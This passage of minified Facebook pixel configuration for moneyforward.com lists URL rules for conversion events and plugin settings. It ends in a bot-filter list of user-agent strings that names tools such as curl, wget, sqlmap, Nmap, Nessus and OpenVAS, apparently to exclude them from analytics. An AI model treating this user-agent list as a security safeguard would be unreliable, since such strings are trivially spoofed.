orward.com\/library\/8896"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9387"}}]},{"url":{"i_contains":""}}]},"id":"5732379180105908"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/515"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1491"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1975"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/3144"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/538"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/555"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/563"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/632"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/453"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/572"}}]},{"url":{"i_contains":""}}]},"id":"5429234757137284"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/payroll.moneyforward.com\/"}}]},{"url":{"i_contains":""}}]},"id":"4685831698185030"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/form\/4239\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/856\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/5320\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/5321\/"}}]},{"url":{"i_contains":""}}]},"id":"5146348188812185"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/850\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/form\/4124\/"}}]},{"url":{"i_contains":""}}]},"id":"7674201579264459"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/form\/3962\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/944\/"}}]},{"url":{"i_contains":""}}]},"id":"5078404385559239"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/form\/3963\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/935\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/3407\/"}}]},{"url":{"i_contains":""}}]},"id":"5003598269676159"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5205296362825805"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5058650980859718"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/fixed-assets\/"}}]},{"url":{"i_contains":""}}]},"id":"5152774748107410"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/receivable\/"}}]},{"url":{"i_contains":""}}]},"id":"5172300309467544"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/ipo\/"}}]},{"url":{"i_contains":""}}]},"id":"4872811589475753"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/erp\/basic\/"}}]},{"url":{"i_contains":""}}]},"id":"4372932362811686"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/accounting_plus\/"}}]},{"url":{"i_contains":""}}]},"id":"4801878263229976"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/erp\/"}},{"url":{"i_contains":"biz.moneyforward.com\/price\/erp\/"}}]},{"url":{"i_contains":""}}]},"id":"5036304869723288"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/erp\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/price\/erp\/"}}]},{"url":{"i_contains":""}}]},"id":"4443849619057799"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/event\/accounting-future-conference\/form\/thanks.html"}}]},{"url":{"i_contains":""}}]},"id":"3271346536323582"},{"rule":{"and":[{"or":[{"url":{"i_contains":"form.biz.moneyforward.com\/form\/mf_cloud\/8369\/"}}]},{"url":{"i_contains":""}}]},"id":"4477406612280714"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/form\/accounting_plus\/"}}]},{"url":{"i_contains":""}}]},"id":"5939150982793271"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/erp\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/erp\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/pr\/2020\/"}}]},{"url":{"i_contains":""}}]},"id":"5285537134853893"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/biz.moneyforward.com\/"}}]},{"url":{"i_contains":""}}]},"id":"5216273691777184"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/accounting"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/mf_cloud"}}]},{"or":[{"url":{"eq":"https:\/\/biz.moneyforward.com\/accounting\/"}}]},{"url":{"i_contains":""}}]},"id":"3579835068760736"},{"rule":{"and":[{"or":[{"url":{"i_contains":"form.biz.moneyforward.com\/form\/mf_cloud\/8369\/"}}]},{"url":{"i_contains":""}}]},"id":"3293046470804595"},{"rule":{"and":[{"or":[{"url":{"i_contains":"form\/accounting_plus"}}]},{"url":{"i_contains":""}}]},"id":"3561726607253855"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/accounting_plus"}}]},{"url":{"i_contains":""}}]},"id":"3260032440768084"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/invoice"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/invoice\/"}}]},{"url":{"i_contains":""}}]},"id":"4143455225684003"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/home"}},{"url":{"i_contains":"https:\/\/erp.moneyforward.com"}}]},{"url":{"i_contains":""}}]},"id":"3434766569891270"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/mf_cloud"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/accounting"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/accounting"}}]},{"url":{"i_contains":""}}]},"id":"3151048244954145"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/establish\/"}}]},{"url":{"i_contains":""}}]},"id":"4245733015438693"},{"rule":{"and":[{"event":{"eq":"SubmitApplication"}}]},"id":"2609921592447465"},{"rule":{"and":[{"event":{"eq":"Donate"}}]},"id":"2924081991046600"},{"rule":{"and":[{"event":{"eq":"CustomizeProduct"}}]},"id":"3039163499437228"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/biz.moneyforward.com\/"}},{"url":{"eq":"https:\/\/biz.moneyforward.com\/feature"}},{"url":{"eq":"https:\/\/biz.moneyforward.com\/price"}},{"url":{"eq":"https:\/\/biz.moneyforward.com\/story"}}]},{"url":{"i_contains":""}}]},"id":"2792129934237584"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/tax_return\/"}}]},{"url":{"i_contains":""}}]},"id":"3190242390986787"},{"rule":{"and":[{"event":{"eq":"AddPaymentInfo"}}]},"id":"2932128196841753"},{"rule":{"and":[{"event":{"eq":"AddToWishlist"}}]},"id":"3642302775785658"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/establish\/"}}]},{"url":{"i_contains":""}}]},"id":"2909871519093039"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"2941702269243808"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"3220492521307537"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"2846809262106730"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("616473498936556", "CCRuleEvaluator", true);
config.set("616473498936556", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("616473498936556", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("616473498936556", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("616473498936556", "CookieDeprecationLabel", true);
config.set("616473498936556", "unwantedParams", {"unwantedParams":[]});
fbq.loadPlugin("unwantedparams");
instance.optIn("616473498936556", "UnwantedParams", true);
instance.optIn("616473498936556", "ShadowTest", true);
fbq.loadPlugin("standardparamchecks");
instance.optIn("616473498936556", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("616473498936556", "TopicsAPI", true);
config.set("616473498936556", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("616473498936556", "Gating", true);
config.set("616473498936556", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player 